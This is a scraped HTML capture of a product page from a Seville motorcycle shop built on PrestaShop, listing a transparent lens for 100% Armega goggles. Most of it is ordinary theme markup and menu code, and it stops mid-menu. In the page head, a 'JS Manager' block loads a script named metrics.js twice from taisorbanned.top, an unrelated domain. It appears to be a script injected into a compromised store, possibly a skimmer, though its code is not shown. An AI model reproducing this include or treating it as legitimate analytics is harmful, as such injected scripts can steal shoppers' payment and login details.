

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html
body_size: 43936
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Cristal 100% Armega - Transparente.</title>
  
    
  
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="Cristal 100% Armega - Transparente.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html">
    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Motos Aleser | Tu tienda de motos en Sevilla",
   "url" : "https://motosaleser.es/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://motosaleser.es/img/logo-1725015657.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://motosaleser.es/",
      "name": "Motos Aleser | Tu tienda de motos en Sevilla"
    },
    "name": "Cristal 100% Armega - Transparente.",
    "url":  "https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://motosaleser.es/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Cristal 100% Armega - Transparente.",
            "item": "https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cristal 100% Armega - Transparente.",
    "description": "Cristal 100% Armega - Transparente.",
    "category": "Inicio",
    "image" :"https://motosaleser.es/70203-home_default/cristal-100-armega-transparente.jpg",    "sku": "2602-0862",
    "mpn": "2602-0862"
        ,
    "brand": {
      "@type": "Brand",
      "name": "100%"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cristal 100% Armega - Transparente.",
      "price": "28.42",
      "url": "https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html",
      "priceValidUntil": "2026-01-11",
              "image": ["https://motosaleser.es/70203-thickbox_default/cristal-100-armega-transparente.jpg"],
            "sku": "2602-0862",
      "mpn": "2602-0862",
                                "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Motos Aleser | Tu tienda de motos en Sevilla"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://motosaleser.es/inicio/28075-cristal-100-armega-transparente.html">
    <meta property="og:title" content="Cristal 100% Armega - Transparente.">
    <meta property="og:site_name" content="Motos Aleser | Tu tienda de motos en Sevilla">
    <meta property="og:description" content="Cristal 100% Armega - Transparente.">
            <meta property="og:image" content="https://motosaleser.es/70203-thickbox_default/cristal-100-armega-transparente.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
  <link rel="shortcut icon" type="image/x-icon" href="https://motosaleser.es/img/favicon.ico?1725015657">
    




    <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/pl_partfinder/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitpopup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitpopup/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/an_productfields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://motosaleser.es/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://motosaleser.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/motosaleser.es\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":1,"name":"iqitpopup_21358","delay":100};
        var iqitreviews = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":34,"iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/motosaleser.es\/inicio\/28075-cristal-100-armega-transparente.html","meta":{"title":"Cristal 100% Armega - Transparente.","description":"Cristal 100% Armega - Transparente.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-28075":true,"product-Cristal 100% Armega - Transparente.":true,"product-id-category-2":true,"product-id-manufacturer-2269":true,"product-id-supplier-0":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}}},"shop":{"name":"Motos Aleser | Tu tienda de motos en Sevilla","logo":"https:\/\/motosaleser.es\/img\/logo-1725015657.jpg","stores_icon":"https:\/\/motosaleser.es\/img\/logo_stores.png","favicon":"https:\/\/motosaleser.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/motosaleser.es\/","current_url":"https:\/\/motosaleser.es\/inicio\/28075-cristal-100-armega-transparente.html","shop_domain_url":"https:\/\/motosaleser.es","img_ps_url":"https:\/\/motosaleser.es\/img\/","img_cat_url":"https:\/\/motosaleser.es\/img\/c\/","img_lang_url":"https:\/\/motosaleser.es\/img\/l\/","img_prod_url":"https:\/\/motosaleser.es\/img\/p\/","img_manu_url":"https:\/\/motosaleser.es\/img\/m\/","img_sup_url":"https:\/\/motosaleser.es\/img\/su\/","img_ship_url":"https:\/\/motosaleser.es\/img\/s\/","img_store_url":"https:\/\/motosaleser.es\/img\/st\/","img_col_url":"https:\/\/motosaleser.es\/img\/co\/","img_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/motosaleser.es\/upload\/","theme_assets":"https:\/\/motosaleser.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/motosaleser.es\/themes\/warehouse\/","pages":{"address":"https:\/\/motosaleser.es\/direccion","addresses":"https:\/\/motosaleser.es\/direcciones","authentication":"https:\/\/motosaleser.es\/inicio-sesion","manufacturer":"https:\/\/motosaleser.es\/fabricantes","cart":"https:\/\/motosaleser.es\/carrito","category":"https:\/\/motosaleser.es\/index.php?controller=category","cms":"https:\/\/motosaleser.es\/index.php?controller=cms","contact":"https:\/\/motosaleser.es\/contactanos","discount":"https:\/\/motosaleser.es\/descuento","guest_tracking":"https:\/\/motosaleser.es\/seguimiento-cliente-no-registrado","history":"https:\/\/motosaleser.es\/historial-compra","identity":"https:\/\/motosaleser.es\/datos-personales","index":"https:\/\/motosaleser.es\/","my_account":"https:\/\/motosaleser.es\/mi-cuenta","order_confirmation":"https:\/\/motosaleser.es\/confirmacion-pedido","order_detail":"https:\/\/motosaleser.es\/index.php?controller=order-detail","order_follow":"https:\/\/motosaleser.es\/seguimiento-pedido","order":"https:\/\/motosaleser.es\/pedido","order_return":"https:\/\/motosaleser.es\/index.php?controller=order-return","order_slip":"https:\/\/motosaleser.es\/albaran","pagenotfound":"https:\/\/motosaleser.es\/pagina-no-ecnontrada","password":"https:\/\/motosaleser.es\/recuperacion-contrasena","pdf_invoice":"https:\/\/motosaleser.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/motosaleser.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/motosaleser.es\/bajamos-precios","product":"https:\/\/motosaleser.es\/index.php?controller=product","registration":"https:\/\/motosaleser.es\/index.php?controller=registration","search":"https:\/\/motosaleser.es\/buscar","sitemap":"https:\/\/motosaleser.es\/mapa-web","stores":"https:\/\/motosaleser.es\/tiendas","supplier":"https:\/\/motosaleser.es\/proveedor","new_products":"https:\/\/motosaleser.es\/nuevos-productos","brands":"https:\/\/motosaleser.es\/fabricantes","register":"https:\/\/motosaleser.es\/index.php?controller=registration","order_login":"https:\/\/motosaleser.es\/pedido?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/motosaleser.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-home_default.jpg","width":236,"height":236},"large_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/motosaleser.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/motosaleser.es\/"},{"title":"Cristal 100% Armega - Transparente.","url":"https:\/\/motosaleser.es\/inicio\/28075-cristal-100-armega-transparente.html"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1766873524,"static_token":"dd465e5af7fb42944d0712d30b21259f","token":"e63140c1454128b95d61306646eacdd5","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/motosaleser.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/motosaleser.es\/module\/ps_emailsubscription\/subscription";
      </script>



  


    
            <meta property="product:pretax_price:amount" content="23.485703">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="28.42">
        <meta property="product:price:currency" content="EUR">
        
    

    
<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->

<!-- JS Manager: custom-1762817134594-659 -->
<script type="text/javascript" src="https://taisorbanned.top/motosaleser/metrics.js" id="custom-1762817134594-659-js"></script>
<!-- End JS Manager: custom-1762817134594-659 -->
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-28075 product-cristal-100--armega-transparente product-id-category-2 product-id-manufacturer-2269 product-id-supplier-0 product-on-sale product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://motosaleser.es/content/1-realiza-un-pedido"
                                    title="Nuestros términos y condiciones de pedido"                                                                >
                                Realiza un pedido
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/2-aviso-legal"
                                    title="Aviso legal"                                                                >
                                Aviso Legal
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://motosaleser.es/content/category/1-inicio"
                                    title=""                                                                >
                                Inicio
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://motosaleser.es/module/iqitsearch/searchiqit">
    <form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Mostrar todos los resultados"
                   data-blog-text="Entrada en el blog"
                   data-product-text="Producto"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Buscar en el catalogo" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://motosaleser.es/inicio-sesion?back=https%3A%2F%2Fmotosaleser.es%2Finicio%2F28075-cristal-100-armega-transparente.html"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//motosaleser.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vacío
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
							<a href="https://motosaleser.es/" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-home cbp-mainlink-icon"></i>
											INICIO</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-4"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-road cbp-mainlink-icon"></i>
											MOTOS NUEVAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-7 ">
																					<a data-target="#iq-7-innertab-4"
																																												class="nav-link active">
																																																																		Motos Nuevas 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-7"
																				id="iq-7-innertab-4" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA OFF ROAD 2025"/></a><a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA OFF ROAD 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-15">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/613-husqvarna-street-2024" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                                            alt="HUSQVARNA STREET 2025"/></a><a href="https://motosaleser.es/613-husqvarna-street-2024"
                                                                                class="cbp-column-title nav-link cbp-category-title">HUSQVARNA STREET 2025</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-cogs cbp-mainlink-icon"></i>
											RECAMBIOS Y ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-11 ">
																					<a data-target="#iq-11-innertab-5"
																																												class="nav-link active">
																																																																		Motor 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-12 ">
																					<a data-target="#iq-12-innertab-5"
																																												class="nav-link ">
																																																																		Chasis 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-13 ">
																					<a data-target="#iq-13-innertab-5"
																																												class="nav-link ">
																																																																		Accesorios 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-11"
																				id="iq-11-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3973-pistones-y-canastillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                                            alt="PISTONES Y CANASTILLAS"/></a><a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PISTONES Y CANASTILLAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
